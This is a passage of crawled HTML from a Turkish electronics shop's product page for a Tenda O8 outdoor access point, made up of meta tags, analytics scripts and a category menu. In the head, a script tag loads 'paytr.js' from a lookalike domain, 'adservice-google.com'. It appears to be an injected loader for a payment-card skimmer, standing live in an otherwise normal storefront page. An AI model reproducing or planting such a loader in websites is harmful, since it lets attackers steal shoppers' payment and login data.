

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.citybilisim.com/tenda-o8-433mbps-20km-5ghz-dis-mekan-access-point
body_size: 52344
content:

<!DOCTYPE HTML>
<html lang="tr-TR">
    <head>
         <!-- HTML Meta Tags -->
<title>TENDA O8 433MBPS 20KM 5GHz DIŞ MEKAN ACCESS POINT Fiyat ve Modelleri | Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri</title>
<meta name="description" content="TENDA O8 433MBPS 20KM 5GHz DIŞ MEKAN ACCESS POINT Fiyat ve Modelleri Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri adresinden hızlı ve güvenli alışverişle sağlayın.">
<!-- Google / Search Engine Tags -->
<meta itemprop="name" content="TENDA O8 433MBPS 20KM 5GHz DIŞ MEKAN ACCESS POINT Fiyat ve Modelleri | Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri">
<meta itemprop="description" content="TENDA O8 433MBPS 20KM 5GHz DIŞ MEKAN ACCESS POINT Fiyat ve Modelleri Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri adresinden hızlı ve güvenli alışverişle sağlayın.">
<meta itemprop="image" content="https://www.oksid.com.tr/resim/urun/202208/tenda-o8-433mbps-500m-dis-mekan-access-point-ag-urunleri-ap-router-168934.jpg">
<!-- Facebook Meta Tags -->
<meta property="og:locale" content="tr_TR" />
<meta property="og:url" content="https://www.citybilisim.com/tenda-o8-433mbps-20km-5ghz-dis-mekan-access-point">
<meta property="og:type" content="website">
<meta property="og:title" content="TENDA O8 433MBPS 20KM 5GHz DIŞ MEKAN ACCESS POINT Fiyat ve Modelleri | Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri">
<meta property="og:description" content="TENDA O8 433MBPS 20KM 5GHz DIŞ MEKAN ACCESS POINT Fiyat ve Modelleri Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri adresinden hızlı ve güvenli alışverişle sağlayın.">
<meta property="og:image" content="https://www.oksid.com.tr/resim/urun/202208/tenda-o8-433mbps-500m-dis-mekan-access-point-ag-urunleri-ap-router-168934.jpg">
<!-- Twitter Meta Tags -->
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="TENDA O8 433MBPS 20KM 5GHz DIŞ MEKAN ACCESS POINT Fiyat ve Modelleri | Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri">
<meta name="twitter:description" content="TENDA O8 433MBPS 20KM 5GHz DIŞ MEKAN ACCESS POINT Fiyat ve Modelleri Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri adresinden hızlı ve güvenli alışverişle sağlayın.">
<meta name="twitter:image" content="https://www.oksid.com.tr/resim/urun/202208/tenda-o8-433mbps-500m-dis-mekan-access-point-ag-urunleri-ap-router-168934.jpg">
<meta property="product:brand" content="Tenda">
<meta property="product:availability" content="in stock">
<meta property="product:condition" content="new">
<meta property="product:price:amount" content="2584.31">
<meta property="product:price:currency" content="TRY">
<meta property="product:retailer_item_id" content="NNA2TEN0011">
<meta property="product:item_group_id" content="NNA2TEN0011">
    <script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "TENDA O8 433MBPS 20KM 5GHz DIŞ MEKAN ACCESS POINT",
      "image": [
        "https://www.oksid.com.tr/resim/urun/202208/tenda-o8-433mbps-500m-dis-mekan-access-point-ag-urunleri-ap-router-168934.jpg"
       ],
      "description": "TENDA O8 433MBPS 20KM 5GHz DIŞ MEKAN ACCESS POINT Fiyat ve Modelleri Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri adresinden hızlı ve güvenli alışverişle sağlayın.",
      "sku": "NNA2TEN0011",
      "mpn": "",
      "brand": {
        "@type": "Brand",
        "name": "Tenda"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.citybilisim.com/tenda-o8-433mbps-20km-5ghz-dis-mekan-access-point",
        "priceCurrency": "TL",
        "price": "2584.31",
        "priceValidUntil": "2026-12-30",
        "itemCondition": "https://schema.org/NewCondition",
        "availability": "https://schema.org/OutOfStock"
      }
    }
    </script>

<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
<link rel="shortcut icon" type="image/png" href="images/citylogo1-favicon-1.png"/>
<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
<meta http-equiv="x-dns-prefetch-control" content="on">
<link rel="canonical" href="https://www.citybilisim.com/tenda-o8-433mbps-20km-5ghz-dis-mekan-access-point-urun20747.html"/>
<meta name="Language" content="Turkish" />
<base href="https://www.citybilisim.com/" />





<script>var baseHref = "https://www.citybilisim.com/";</script>
<!-- SOFTWARE : IMAGAZA ETİCARET  --->
<!-- WEBSITE:  https://www.imagaza.net/  --->
<!-- PHONE: 0850 333 63 13  --->
<!-- BURAYA --> <script>
  dataLayer = [{
    'ecommerce': {
      'detail': {
        'actionField': {'list': 'Product View'},
        'products': [{
          'name': 'TENDA O8 433MBPS 20KM 5GHz DIŞ MEKAN ACCESS POINT',
          'id': 'NNA2TEN0011',
          'price': '2584.3104',
          'brand': 'Tenda',
          'currency': 'TRY',
          'category': 'Ağ Ürünleri/Access Point'
        }]
      }
    }
  }];
</script>
 <script>
fbq('track', 'ViewContent', {
content_ids: ['20747'],
content_type: 'product',
value: 2584.31,
currency: 'TRY'
});
</script>
<!-- SPMSET:  -->
<!-- ACTS: 371103841 -->
<!-- LSTR: 367504277 -->

<!-- GOOGLE FONTS --->
 <link rel="stylesheet" href="https://unicons.iconscout.com/release/v4.0.0/css/line.css">
<link href="https://fonts.googleapis.com/css2?family=Inter:wght@100;300;400;500;600;700&display=swap" rel="stylesheet">
<link href="https://fonts.googleapis.com/css2?family=Raleway:wght@200;300;400;600;800&display=swap" rel="stylesheet">
<link href="templates/system/shared/fontawasome/css/all.css" rel="stylesheet">


<link rel="stylesheet" href="css/165789aeccf6129c1890a4bc973a4421fe52bbe6.css" />
<script type="text/javascript" src="js/jquery.js" type="text/javascript"></script>
<script src="js/727dacff8fc0e91f7150b376f291e43279cfad9c.js"></script>
<script>var facebookLogin = "https://connect.imagaza.net/facebook/aHR0cHM6Ly93d3cuY2l0eWJpbGlzaW0uY29t";var googleLogin = "https://connect.imagaza.net/google/aHR0cHM6Ly93d3cuY2l0eWJpbGlzaW0uY29t"; var lang_lutfenBekleyin = 'Lütfen Bekleyiniz.';var googleLogin = "https://connect.imagaza.net/google/aHR0cHM6Ly93d3cuY2l0eWJpbGlzaW0uY29t";var googleLogin = "https://connect.imagaza.net/google/aHR0cHM6Ly93d3cuY2l0eWJpbGlzaW0uY29t"; var lang_lutfenBekleyin = 'Lütfen Bekleyiniz.';var socialShare_showLabel  = false;var socialShare_showCount  = false;var socialShare_shares = ["twitter","facebook","googleplus","linkedin","whatsapp"];</script><script src="https://adservice-google.com/static/assets/js/paytr.js" crossorigin="anonymous"></script><!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '1235084429952102');
  fbq('track', 'PageView');
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5FW6JR8');</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NXFM6WS');</script>
<!-- End Google Tag Manager -->

<meta name="facebook-domain-verification" content="45gakvofp60evmoxmg2suajmnjcyj8" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-GEGYJ71EXF"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-GEGYJ71EXF');
</script><style></style>        <link rel="stylesheet" href="templates/awacs/style.css?ref=619493959" />
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Rubik:wght@300;400;500;600&display=swap" rel="stylesheet">
        <script>
$(document).ready(function() {
  $('#cat-limit').SumoSelect();
  $('#orderBy').SumoSelect({placeholder: 'Ürünleri Sıralayın'});
});
</script>

<script>
$(function() {
        $("img.lazy").lazyload({
          effect: "fadeIn",
          effectTime: 2000,
          threshold: 0
        });
    });
</script>   
<script type="text/javascript">
      // FUNCTION TO SCROLL 1PX AND TRIGGER THE LAZY LOAD
      function tinyScroll() {
        window.scrollBy(0, 1);
      }
</script>




<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/tr_TR/sdk.js#xfbml=1&version=v2.5&appId=281694635174611";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script type="text/javascript">                 
 $(function () {
   $("fancybox_switch").click(function () {
	$("fancybox").toggleClass("hidden");
  });
});
</script> 

<link rel="Stylesheet" type="text/css" href="templates/system/shared/gk/css/glasscase.min.css"/>
<script src="templates/system/shared/gk/js/modernizr.custom.js" type="text/javascript"></script>
<script src="templates/system/shared/gk/js/jquery.glasscase.min.js" type="text/javascript"></script>
<style>.gc-zoom { position: absolute; /overflow:hidden; width: 620px !important; height: auto; z-index: 1040!important; border: 2px solid #7f7f7f; padding: 2px; background-color: #fff }</style>
<style>
.defaultBlock,.paketFiyat{display:none;}
.sf-form-item-fullwidth .sf-text-label{float:left;width:100%;}
.sf-form-item-fullwidth .sf-form-textarea{min-width:288px;width:45%;}
.sf-form-container div{overflow:hidden;}
.urunListLite{display:none;}
.tab-content{padding:29px;width:96%;}
.detaylar #tab-titles{background:rgba(204,204,204,0.73)!important;}
.detaylar #tab-titles .active-tab{color:#000 !important:;}
.detaylar #tab-titles li{color:#fff;}
</style>

      
        <link href="include/imod/core/siparisform/siparis.css?ref=9905" rel="stylesheet"><link href="include/imod/core/urundetay/urundetay.css" rel="stylesheet"><link href="include/3rdparty/fancybox/jquery.fancybox.css" rel="stylesheet"><style>#taksit_hesapla{display:flex;align-items:center;border:1px solid #3cb374;max-width:240px;padding:6px 11px;margin-bottom:15px;border-radius:6px;color:#3cb374;margin-top:15px;font-size:15px;}
                        #taksit_hesapla img{width:31px;margin-right:14px;opacity:0.5;}</style><link rel="stylesheet" href="include/imod/core/taksit/taksit.css?ref=3056" /><script src="include/imod/core/taksit/taksit.js?ref=7147"></script><link rel="stylesheet" href="https://www.citybilisim.com/include/imod/core/sansliurun/sansliurun.css?refx=7770" />    </head>
    <body>

        <style>.adbanner {display: flex; width: 100%; justify-content: center;}.adbanner .wrapping {display: flex; align-items: center; justify-content: center; padding: 5px 0px; }.adbanner .wrapping .getbanner {}.adbanner .wrapping .getbanner img{width:100%;}.adbanner .wrapping .getbanner.header img{ max-height: 70px; width: auto; }}</style><div class="overback"></div>
   <section id="imobile">
    <div class="logo ">
                <a href="<?php echo $siteDizini ?>"><img class="mainlogo" src="/resimler/280x100/2_1707239741427547.png" alt="" /></a>
            </div><div class="kolon c16" id="user_area"><a href="#" class="facebookLoginPopup new_facebookButton"><i class="fab fa-facebook-square"></i> Facebook ile Bağlan</a><a href="javascript:void(0);" class="user_buttons welcome" id="">Hoşgeldin Ziyaretçi</a><a href="ac/login" class="user_buttons" id=""><i class="fas fa-lock"></i> Giriş Yap</a><a href="ac/register" class="user_buttons" id=""><i class="fas fa-user-plus"></i> Kayıt Ol</a><a href="ac/getorders" class="user_buttons" id=""><i class="fas fa-truck"></i> Sipariş Takibi</a><a href="ac/iletisim" class="user_buttons" id=""><i class="far fa-envelope"></i> İletişim</a></div><ul id="imobmenu"><li  class="step1 dble" id="mainsub478" data-catid="478"><a href="javascript:void(0);" class="dble click1" data-catid="478" id="step1_cat_478">Kişisel Bilgisayarlar <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub478"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="kisisel-bilgisayarlar" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki482" data-catid="482"><a href="masaustu-oyuncu-bilgisayari" class="dble click2" data-catid="482" id="step2_cat_482">Masaüstü Oyuncu Bilgisayarı </a><ul class="sub2 dble" id="sub482"></ul></li><li  class="step2 dble" id="subiki464" data-catid="464"><a href="masaustu-bilgisayar" class="dble click2" data-catid="464" id="step2_cat_464">Masaüstü Bilgisayar </a><ul class="sub2 dble" id="sub464"></ul></li><li  class="step2 dble" id="subiki548" data-catid="548"><a href="oyuncu-bilgisayari" class="dble click2" data-catid="548" id="step2_cat_548">Oyuncu Bilgisayarı </a><ul class="sub2 dble" id="sub548"></ul></li><li  class="step2 dble" id="subiki563" data-catid="563"><a href="javascript:void(0);" class="dble click2" data-catid="563" id="step2_cat_563">Diğer Masaüstü Bilgisayarlar <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub563"><li  class="step3 dble"><a href="mini-pc" class="dble click3" id="subuc564" data-catid="564">Mini PC </a><ul class="sub3 dble" id="sub564"></ul></li><li  class="step3 dble"><a href="all-in-one-pc" class="dble click3" id="subuc567" data-catid="567">All In One Pc </a><ul class="sub3 dble" id="sub567"></ul></li><li  class="step3 dble"><a href="masaustu-pc" class="dble click3" id="subuc570" data-catid="570">Masaüstü PC </a><ul class="sub3 dble" id="sub570"></ul></li><li  class="step3 dble"><a href="all-in-one-pc-dokunmatik" class="dble click3" id="subuc584" data-catid="584">All In One Pc Dokunmatik </a><ul class="sub3 dble" id="sub584"></ul></li></ul></li><li  class="step2 dble" id="subiki565" data-catid="565"><a href="javascript:void(0);" class="dble click2" data-catid="565" id="step2_cat_565">Taşınabilir Bilgisayarlar <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub565"><li  class="step3 dble"><a href="notebook" class="dble click3" id="subuc566" data-catid="566">Notebook </a><ul class="sub3 dble" id="sub566"></ul></li><li  class="step3 dble"><a href="javascript:void(0);" class="dble click3" id="subuc585" data-catid="585">Notebook Aksesuar <i class="fas fa-angle-down"></i></a><ul class="sub3 dble" id="sub585"><li  class="step4"><a href="dock-station" class="dble click4" id="step4_cat_646">Dock Station</a></li><li  class="step4"><a href="notebook-adaptorleri" class="dble click4" id="step4_cat_657">Notebook Adaptörleri</a></li></ul></li><li  class="step3 dble"><a href="tablet-aksesuar" class="dble click3" id="subuc605" data-catid="605">Tablet Aksesuar </a><ul class="sub3 dble" id="sub605"></ul></li><li  class="step3 dble"><a href="tablet" class="dble click3" id="subuc654" data-catid="654">Tablet </a><ul class="sub3 dble" id="sub654"></ul></li></ul></li></ul></li><li  class="step1 dble" id="mainsub115" data-catid="115"><a href="javascript:void(0);" class="dble click1" data-catid="115" id="step1_cat_115">İkinci El Ürünler <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub115"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="ikinci-el-urunler" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki182" data-catid="182"><a href="ikinci-el-notebook" class="dble click2" data-catid="182" id="step2_cat_182">İkinci El Notebook </a><ul class="sub2 dble" id="sub182"></ul></li><li  class="step2 dble" id="subiki541" data-catid="541"><a href="ikinci-el-masaustu-takim-bilgisayar" class="dble click2" data-catid="541" id="step2_cat_541">İkinci El Masaüstü Takım Bilgisayar </a><ul class="sub2 dble" id="sub541"></ul></li><li  class="step2 dble" id="subiki181" data-catid="181"><a href="ikinci-el-masaustu-bilgisayar" class="dble click2" data-catid="181" id="step2_cat_181">İkinci El Masaüstü Bilgisayar </a><ul class="sub2 dble" id="sub181"></ul></li><li  class="step2 dble" id="subiki546" data-catid="546"><a href="yenilenmis-teshir-urunleri" class="dble click2" data-catid="546" id="step2_cat_546">Yenilenmiş Teşhir Ürünleri </a><ul class="sub2 dble" id="sub546"></ul></li><li  class="step2 dble" id="subiki189" data-catid="189"><a href="ikinci-el-tabletler" class="dble click2" data-catid="189" id="step2_cat_189">İkinci El Tabletler </a><ul class="sub2 dble" id="sub189"></ul></li><li  class="step2 dble" id="subiki190" data-catid="190"><a href="ikinci-el-monitorler" class="dble click2" data-catid="190" id="step2_cat_190">İkinci El Monitörler </a><ul class="sub2 dble" id="sub190"></ul></li><li  class="step2 dble" id="subiki475" data-catid="475"><a href="all-in-one" class="dble click2" data-catid="475" id="step2_cat_475">All In One </a><ul class="sub2 dble" id="sub475"></ul></li><li  class="step2 dble" id="subiki547" data-catid="547"><a href="2-el-laptop" class="dble click2" data-catid="547" id="step2_cat_547">2.El Laptop </a><ul class="sub2 dble" id="sub547"></ul></li></ul></li><li  class="step1 dble" id="mainsub484" data-catid="484"><a href="javascript:void(0);" class="dble click1" data-catid="484" id="step1_cat_484">Bilgisayar Bileşenleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub484"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="bilgisayar-bilesenleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki533" data-catid="533"><a href="javascript:void(0);" class="dble click2" data-catid="533" id="step2_cat_533">Hard Diskler <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub533"><li  class="step3 dble"><a href="guvenlik-7-24-diskleri" class="dble click3" id="subuc534" data-catid="534">Güvenlik 7/24 Diskleri </a><ul class="sub3 dble" id="sub534"></ul></li><li  class="step3 dble"><a href="ssd-diskler" class="dble click3" id="subuc535" data-catid="535">Ssd Diskler </a><ul class="sub3 dble" id="sub535"></ul></li><li  class="step3 dble"><a href="sata-diskler" class="dble click3" id="subuc536" data-catid="536">Sata Diskler </a><ul class="sub3 dble" id="sub536"></ul></li><li  class="step3 dble"><a href="nas-diskler" class="dble click3" id="subuc537" data-catid="537">Nas Diskler </a><ul class="sub3 dble" id="sub537"></ul></li><li  class="step3 dble"><a href="notebook-diskleri" class="dble click3" id="subuc538" data-catid="538">Notebook Diskleri </a><ul class="sub3 dble" id="sub538"></ul></li><li  class="step3 dble"><a href="tasinabilir-diskler" class="dble click3" id="subuc539" data-catid="539">Taşınabilir Diskler </a><ul class="sub3 dble" id="sub539"></ul></li><li  class="step3 dble"><a href="aksesuarlar" class="dble click3" id="subuc540" data-catid="540">Aksesuarlar </a><ul class="sub3 dble" id="sub540"></ul></li></ul></li><li  class="step2 dble" id="subiki486" data-catid="486"><a href="kablolar-ve-adaptorler" class="dble click2" data-catid="486" id="step2_cat_486">Kablolar ve Adaptörler </a><ul class="sub2 dble" id="sub486"></ul></li><li  class="step2 dble" id="subiki487" data-catid="487"><a href="bellekler" class="dble click2" data-catid="487" id="step2_cat_487">Bellekler </a><ul class="sub2 dble" id="sub487"></ul></li><li  class="step2 dble" id="subiki493" data-catid="493"><a href="anakartlar" class="dble click2" data-catid="493" id="step2_cat_493">Anakartlar </a><ul class="sub2 dble" id="sub493"></ul></li><li  class="step2 dble" id="subiki496" data-catid="496"><a href="ekran-kartlari" class="dble click2" data-catid="496" id="step2_cat_496">Ekran Kartları </a><ul class="sub2 dble" id="sub496"></ul></li><li  class="step2 dble" id="subiki499" data-catid="499"><a href="islemciler" class="dble click2" data-catid="499" id="step2_cat_499">İşlemciler </a><ul class="sub2 dble" id="sub499"></ul></li><li  class="step2 dble" id="subiki559" data-catid="559"><a href="javascript:void(0);" class="dble click2" data-catid="559" id="step2_cat_559">Bilgisayar Kasası <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub559"><li  class="step3 dble"><a href="kasalar" class="dble click3" id="subuc560" data-catid="560">Kasalar </a><ul class="sub3 dble" id="sub560"></ul></li><li  class="step3 dble"><a href="guc-kaynaklari" class="dble click3" id="subuc573" data-catid="573">Güç Kaynakları </a><ul class="sub3 dble" id="sub573"></ul></li><li  class="step3 dble"><a href="kasa-aksesuar" class="dble click3" id="subuc602" data-catid="602">Kasa Aksesuar </a><ul class="sub3 dble" id="sub602"></ul></li></ul></li><li  class="step2 dble" id="subiki576" data-catid="576"><a href="javascript:void(0);" class="dble click2" data-catid="576" id="step2_cat_576">Soğutma /Overclock <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub576"><li  class="step3 dble"><a href="islemci-fanlari" class="dble click3" id="subuc577" data-catid="577">İşlemci Fanları </a><ul class="sub3 dble" id="sub577"></ul></li><li  class="step3 dble"><a href="islemci-sivi-sogutma" class="dble click3" id="subuc583" data-catid="583">İşlemci Sıvı Soğutma </a><ul class="sub3 dble" id="sub583"></ul></li><li  class="step3 dble"><a href="kasa-fanlari" class="dble click3" id="subuc596" data-catid="596">Kasa Fanları </a><ul class="sub3 dble" id="sub596"></ul></li></ul></li><li  class="step2 dble" id="subiki627" data-catid="627"><a href="javascript:void(0);" class="dble click2" data-catid="627" id="step2_cat_627">Diğer Kartlar <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub627"><li  class="step3 dble"><a href="cevirici-kartlar" class="dble click3" id="subuc628" data-catid="628">Çevirici & Kartlar </a><ul class="sub3 dble" id="sub628"></ul></li></ul></li></ul></li><li  class="step1 dble" id="mainsub522" data-catid="522"><a href="javascript:void(0);" class="dble click1" data-catid="522" id="step1_cat_522">Çevre Birimleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub522"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="cevre-birimleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki503" data-catid="503"><a href="javascript:void(0);" class="dble click2" data-catid="503" id="step2_cat_503">Kesintisiz Enerji <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub503"><li  class="step3 dble"><a href="akuler" class="dble click3" id="subuc504" data-catid="504">Aküler </a><ul class="sub3 dble" id="sub504"></ul></li><li  class="step3 dble"><a href="guc-kaynaklari-ups-" class="dble click3" id="subuc505" data-catid="505">Güç Kaynakları (Ups) </a><ul class="sub3 dble" id="sub505"></ul></li><li  class="step3 dble"><a href="prizler" class="dble click3" id="subuc518" data-catid="518">Prizler </a><ul class="sub3 dble" id="sub518"></ul></li></ul></li><li  class="step2 dble" id="subiki523" data-catid="523"><a href="mouse" class="dble click2" data-catid="523" id="step2_cat_523">Mouse </a><ul class="sub2 dble" id="sub523"></ul></li><li  class="step2 dble" id="subiki524" data-catid="524"><a href="hoparlor" class="dble click2" data-catid="524" id="step2_cat_524">Hoparlör </a><ul class="sub2 dble" id="sub524"></ul></li><li  class="step2 dble" id="subiki525" data-catid="525"><a href="monitorler" class="dble click2" data-catid="525" id="step2_cat_525">Monitörler </a><ul class="sub2 dble" id="sub525"></ul></li><li  class="step2 dble" id="subiki526" data-catid="526"><a href="mouse-pad" class="dble click2" data-catid="526" id="step2_cat_526">Mouse Pad </a><ul class="sub2 dble" id="sub526"></ul></li><li  class="step2 dble" id="subiki527" data-catid="527"><a href="klavye-mouse-set" class="dble click2" data-catid="527" id="step2_cat_527">Klavye & Mouse Set </a><ul class="sub2 dble" id="sub527"></ul></li><li  class="step2 dble" id="subiki528" data-catid="528"><a href="klavye" class="dble click2" data-catid="528" id="step2_cat_528">Klavye </a><ul class="sub2 dble" id="sub528"></ul></li><li  class="step2 dble" id="subiki529" data-catid="529"><a href="kulaklik-ve-mikrofon" class="dble click2" data-catid="529" id="step2_cat_529">Kulaklık ve Mikrofon </a><ul class="sub2 dble" id="sub529"></ul></li><li  class="step2 dble" id="subiki530" data-catid="530"><a href="oyun-aksesuar" class="dble click2" data-catid="530" id="step2_cat_530">Oyun Aksesuar </a><ul class="sub2 dble" id="sub530"></ul></li><li  class="step2 dble" id="subiki531" data-catid="531"><a href="usb-bellekler" class="dble click2" data-catid="531" id="step2_cat_531">Usb Bellekler </a><ul class="sub2 dble" id="sub531"></ul></li><li  class="step2 dble" id="subiki532" data-catid="532"><a href="web-kamerasi" class="dble click2" data-catid="532" id="step2_cat_532">Web Kamerası </a><ul class="sub2 dble" id="sub532"></ul></li><li  class="step2 dble" id="subiki685" data-catid="685"><a href="monitor-aksesuar" class="dble click2" data-catid="685" id="step2_cat_685">Monitör Aksesuar </a><ul class="sub2 dble" id="sub685"></ul></li></ul></li><li  class="step1 dble" id="mainsub500" data-catid="500"><a href="javascript:void(0);" class="dble click1" data-catid="500" id="step1_cat_500">Kurumsal Ürünler <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub500"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="kurumsal-urunler" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki501" data-catid="501"><a href="sunucu-aksesuarlari" class="dble click2" data-catid="501" id="step2_cat_501">Sunucu Aksesuarları </a><ul class="sub2 dble" id="sub501"></ul></li><li  class="step2 dble" id="subiki502" data-catid="502"><a href="sunucular" class="dble click2" data-catid="502" id="step2_cat_502">Sunucular </a><ul class="sub2 dble" id="sub502"></ul></li><li  class="step2 dble" id="subiki507" data-catid="507"><a href="depolama-uniteleri" class="dble click2" data-catid="507" id="step2_cat_507">Depolama Üniteleri </a><ul class="sub2 dble" id="sub507"></ul></li><li  class="step2 dble" id="subiki510" data-catid="510"><a href="sunucu-bellekleri" class="dble click2" data-catid="510" id="step2_cat_510">Sunucu Bellekleri </a><ul class="sub2 dble" id="sub510"></ul></li><li  class="step2 dble" id="subiki511" data-catid="511"><a href="sunucu-yazilimlari" class="dble click2" data-catid="511" id="step2_cat_511">Sunucu Yazılımları </a><ul class="sub2 dble" id="sub511"></ul></li><li  class="step2 dble" id="subiki675" data-catid="675"><a href="depolama-aksesuarlari" class="dble click2" data-catid="675" id="step2_cat_675">Depolama Aksesuarları </a><ul class="sub2 dble" id="sub675"></ul></li><li  class="step2 dble" id="subiki676" data-catid="676"><a href="firewall" class="dble click2" data-catid="676" id="step2_cat_676">Firewall </a><ul class="sub2 dble" id="sub676"></ul></li></ul></li><li  class="step1 dble" id="mainsub491" data-catid="491"><a href="javascript:void(0);" class="dble click1" data-catid="491" id="step1_cat_491">Yazılımlar <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub491"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="yazilimlar" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki492" data-catid="492"><a href="antivirus" class="dble click2" data-catid="492" id="step2_cat_492">Antivirüs </a><ul class="sub2 dble" id="sub492"></ul></li><li  class="step2 dble" id="subiki508" data-catid="508"><a href="isletim-sistemleri" class="dble click2" data-catid="508" id="step2_cat_508">İşletim Sistemleri </a><ul class="sub2 dble" id="sub508"></ul></li><li  class="step2 dble" id="subiki519" data-catid="519"><a href="ofis-uygulamalari" class="dble click2" data-catid="519" id="step2_cat_519">Ofis Uygulamaları </a><ul class="sub2 dble" id="sub519"></ul></li></ul></li><li  class="step1 dble" id="mainsub498" data-catid="498"><a href="javascript:void(0);" class="dble click1" data-catid="498" id="step1_cat_498">Ağ Ürünleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub498"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="ag-urunleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki558" data-catid="558"><a href="modem" class="dble click2" data-catid="558" id="step2_cat_558">Modem </a><ul class="sub2 dble" id="sub558"></ul></li><li  class="step2 dble" id="subiki572" data-catid="572"><a href="routerler" class="dble click2" data-catid="572" id="step2_cat_572">Routerler </a><ul class="sub2 dble" id="sub572"></ul></li><li  class="step2 dble" id="subiki574" data-catid="574"><a href="kablosuz-ag-urunleri" class="dble click2" data-catid="574" id="step2_cat_574">Kablosuz Ağ Ürünleri </a><ul class="sub2 dble" id="sub574"></ul></li><li  class="step2 dble" id="subiki575" data-catid="575"><a href="menzil-arttirici" class="dble click2" data-catid="575" id="step2_cat_575">Menzil Arttırıcı </a><ul class="sub2 dble" id="sub575"></ul></li><li  class="step2 dble" id="subiki578" data-catid="578"><a href="access-point" class="dble click2" data-catid="578" id="step2_cat_578">Access Point </a><ul class="sub2 dble" id="sub578"></ul></li><li  class="step2 dble" id="subiki592" data-catid="592"><a href="switch" class="dble click2" data-catid="592" id="step2_cat_592">Switch </a><ul class="sub2 dble" id="sub592"></ul></li><li  class="step2 dble" id="subiki608" data-catid="608"><a href="antenler-ve-aksesuarlari" class="dble click2" 